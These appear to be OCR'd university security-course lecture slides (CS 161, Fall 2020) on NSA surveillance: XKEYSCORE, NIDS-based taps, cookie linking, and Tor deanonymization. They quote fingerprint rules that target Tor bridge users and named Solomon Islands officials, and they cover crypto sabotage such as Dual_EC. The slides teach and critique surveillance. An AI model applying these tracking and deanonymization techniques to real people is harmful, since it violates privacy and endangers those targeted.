

### A Thread To Pull: Watching an IRC Chat

Computer Science 161 Fall 2020

Weaver

```
OtherDude: Hey, did you see OtherDude: http://www.bbc.com/news/world-us-canada-16330396? AnonDude: hmmm...
```

AnonDude: HAHAH, that's pretty funny!

Intercept captured 12/30/2011 11:32 GMT

Step 1: "Use SIGINT" (Signals Intelligence)/DNI (Digital Network Intelligence): Enables identification of AnonDude and developing a "pattern of life" for his online behavior

Step 2: "Use CNE" (Computer Network Exploitation): After identification, invoke "exploit by name" to take over AnonDude's computer

## Start With Your Wiretaps... XKEYSCORE DEEPDIVE



## How They Work: Scalable Network Intrusion Detection Systems. Yeup, exactly the same!

Computer Science 161 Fall 2020 Tap Do this in OpenFlow: 100 Gbps installs High Volume Filter Is Not BitTorrent? already done H(SIP, DIP) oad Balancer Linear Scaling: 10x the money... 10x the bandwidth! 1u gives 1-5 Gbps

#### Inside the NIDS

**Computer Science 161 Fall 2020** 

Weaver

```
HTTP Request
                                      URL = /fubar/
GET HT TP /fu bar/ 1.1..
                                      Host = \dots
                                      HTTP Request
                                      URL = /baz/?id = ...
GET HTTP /b az/?id= 1f413 1.1...
                                      ID = 1f413
                                      Sendmail
                                      From = someguy@...
   mail.domain.target ESMTP Sendmail...
                                      To = otherguy@...
```

Unlike conventional NIDS *you don't worry about evasion*: Anyone who wants to evade uses cryptography instead

#### Which NIDS To Use?

Computer Science 161 Fall 2020

- Zeek (Formerly Bro) Network Security Monitor (BSD licensee)
  - Includes a robust suite of protocol parsers
  - Realtime operation, invokes Zeek policy scripts
  - Requires seeing both sides of the traffic
- Lockheed/Martin Vortex (GPL)
  - Only handles the reassembly:
     Network traffic to files, then invoke separate parser programs
  - Near real-time operation:
     Bet, this is the basis for XKEYSCORE
- Eagle GLINT by Nexa Technologies
  - Formerly Amesys (was part of Bull)
  - Commercial "Intelligence" interception package





### Tracking People Not Machines: User Identification



### Tracking People, Not Machines: Cookie Linking

**Computer Science 161 Fall 2020** 

```
▼ Request Headers
                                               view source
         Accept */*
Accept-Encoding gzip, deflate
Accept-Language en-US, en; q=0.5
     Connection keep-alive
         Cookic id=22391b715e0400d7 | t=1448921995 | et=730 | cs=002213fd4843e62058f4ed4d45; IDE=AHWqTUmdtHMc4_RPvtLm-oVF6ex92ujmLJvfjmeTqBz-3b3t4hDD
                ; _art_-NO_DATA, DS1D=NO_DATA
           DNT 1
           Hos pubads.g.doubleclick net
        Referer http://arstechnica.com/science/2015/11/inside-literally-wind-turbines-meant-to-work-at-the-south-pole-and-mars
     User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0
 ▼ Request Headers
                                               view source
          Accept image/png,image/*;q=0.8,*/*;q=0.5
 Accept-Encoding gzip, deflate
Accept-Language en-US, en; q=0.5
   Cache-Control no-cache
      Connection keep-alive
          Cookie UID=15496a17a1111821c4ea0e41448921987: DIDR=1448921987
            DNT 1
            Host sb.scorecardresearch.com
         Pragma no-cache
         Referer http://arstechnica.com/science/2015/11/inside-literally-wind-turbines-meant-to-work-at-the-south-pole-and-mars
     User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0
```

### Homework Assignment NOT SECRET//UCB//REL 194-30

**Computer Science 161 Fall 2020** 

- Assignment for advanced undergraduate class in networking
- Given this Zeek IDS skeleton code build the following primitives
  - HTTP title metadata extraction
  - Username identification
  - Cookie linking
- 11 groups of 2 in the class:
  - 1 failed to complete
  - 1 did poor job (very slow, but as I never specified performance goals...)
  - 9 success
    - Including 2-3 well written ones
- Project was probably too easy...
  - The more open ended "bang on the great firewall" project was better

### Bulk Recording

Computer Science 161 Fall 2020

Weaver



NSA is actually amateur hour: Bulk record is only 3-5 days, decision is "record or not"

LBNL is 3-6 *months*, decision includes truncation ("stop after X bytes")

#### Federated Search



### Using XKEYSCORE In Practice

**Computer Science 161 Fall 2020** 

 Primarily centered around an easy-to-use web interface

- With a lot of pre-canned search scripts for low-sophistication users
- Plus a large number of premade "fingerprints" to identify applications, usages, etc
- The unofficial user guide: <a href="https://www.documentcloud.org/">https://www.documentcloud.org/</a>
   documents/2116191-unofficial xks-user-guide.html



## XKEYSCORE Fingerprint Writing

**Computer Science 161 Fall 2020** 

- A mix of basic regular expressions and optional inline C++!??!?
- Simple rules:

```
• fingerprint('anonymizer/tor/bridge/tls') =
    ssl_x509_subject('bridges.torproject.org') or
    ssl_dns_name('bridges.torproject.org');
```

- fingerprint('anonymizer/tor/torpoject\_visit') =
   http\_host('www.torproject.org')
   and not(xff cc('US' OR 'GB' OR 'CA' OR 'AU' OR 'NZ'));
- System is "near real time":
  - Parse flow completely then check for signature matches
    - You write in a different style in a real-time system like Snort or Zeek
  - Which is why I think XKEYSCORE started life as Vortex

### A Richer Rule: New Zealand spying on Solomon Island gvmt...

```
Computer Science 161 Fall 2020
     fingerprint('document/solomons gov/gov documents') =
         document body
          (('Memorandum by the Minister of' and 'Solomon') or
           'Cabinet of Solomon Islands' or
           ('conclusions of the' and 'solomon' and 'cabinet') or
           ('Truth and Reconciliation Commission' and 'Solomon') or
           ('TRC 'c and 'trc report' and 'Solomon') or
           ('former tension militants' and 'Malaita') or
           'malaita eagle force' or 'malaita ma\'asina forum' or
            ('MMF 'c and 'Solomon') or 'Members Rise Group' or
           'Forum Solomon Islands' or 'FSII 'c or 'Benjamin Afuga')
         or
         document author (word ('rqurusu' or 'ptagini' or
                               'jremobatu' or 'riroga' or 'Barnabas Anga' or
                               'Robert Iroga' or 'Dr Philip Tagini' or
                               'Fiona Indu' or 'FSII' or 'James Remobatu' or
                               'Rose Qurusu' or 'Philip Tagini'));
```

#### And Inline C++...

```
Computer Science 161 Fall 2020
                                                                                   Weaver
   /** Database Tor bridge information extracted from confirmation emails. */
   fingerprint('anonymizer/tor/bridge/email') =
   email address('bridges@torproject.org') and
    email body('https://bridges.torproject.org/' : c++
   extractors: {{ bridges[] =
                  /bridge\s([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.
   ([0-9]{2,4}?[^0-9])/; }}
   init: {{ xks::undefine name("anonymizer/tor/torbridges/emailconfirmation");
   } }
   main: {{
       static const std::string SCHEMA OLD = "tor bridges";
          (bridges) {
         xks::fire fingerprint("anonymizer/tor/directory/bridge"); }
       return true; }});
```

### Wiretapping Crypto... IPSec & TLS

Computer Science 161 Fall 2020

- Good transport cryptography messes up the NSA, but...
  - There are tricks...
- The wiretaps collect encrypted traffic and pass it off to a blackbox elsewhere
  - The black box, sometime later, may come back and say "this is the key"
- Sabotage: Trojaned pRNGs, both DualEC DRBG and others
- Theft: No forward secrecy? HA, got yer certificate...
- Weak Diffie/Hellman: If you always use the same prime p...
  - It takes a lot of work to break the first handshake at 1024b...
  - But the rest take a lot less effort

#### Dual-EC DRBG

Computer Science 161 Fall 202

Woovo

- Dual\_EC is a pRNG based on elliptic curve math and two points P and Q
  - If you generate P = eQ with e secret...
  - You now break the pRNG completely:
     Its a public-key based backdoor
- Anyone can generate a series of random values but...
  - Only if you know e you can derive the internal state from the outputs
- And there is no rollback resistance
  - So look at the TLS handshake for DHE:
     Server generates public R<sub>s</sub> and private a for g<sup>a</sup> mod p

## Wiretapping Crypto: PGP (aka the NSA's friend)

Computer Science 161 Fall 2020

Mesus

- PGP is an utter PitA to use...
  - So it is uncommon, so any usage stands out
- It has easy to recognize headers...
  - Even when you exclude ----BEGIN PGP MESSAGE----
- It has no forward secrecy...
  - So if you steal someone's key you can decrypt all their messages!
- It spews metadata around...
  - Not only the email headers used to email it...
  - But also (by default) the identity of all keys which can decrypt the message

### So PGP is Actually Easy(ish...)

Computer Science 161 Fall 202

- You can easily map who talks to whom...
  - And when, and how much data, and who is CC'ed...
    - Never underestimate the power of traffic analysis
  - Thus you have the entire social graph!
- You can then identify the super nodes...
  - Those who talk to lots of other people...
- And then you pwn them!
  - See later

### Query Focused Datasets: Mostly Write-Only Data with Exact Search

**Computer Science 161 Fall 2020** 

Weaver



Site: arstechnica.com

Username: broidsrocks

Cookie: 223e77...

From IP: 10.271.13.1

Seen: 2012-12-01 07:32:24



#### The EPICFAIL Query Focused Database

Computer Science 161 Fall 202

Weeve

- Tor users (used) to be dumb...
  - And would use something other than Tor Browser Bundle to access Tor
- Of course, the "normal" browser has lots of web tracking
  - Advertising, etc....
- So the EPICFAIL QFD:
  - All tracking cookies (for specified sites) seen both from a Tor exit node and from a non-Tor source
- Allows easy deanonymization of Tor users

### Using the MARINA Database Interface

#### **Computer Science 161 Fall 2020**

- Provides a GUI for doing queries to the more centralized/longer term store
  - Specifically designed to provide easy ways to go "this is the guy's email, what other email/selectors apply" among other things
- Fields include:
  - User Activity
  - Active User
  - Profile Data
  - SparklePony?!?!

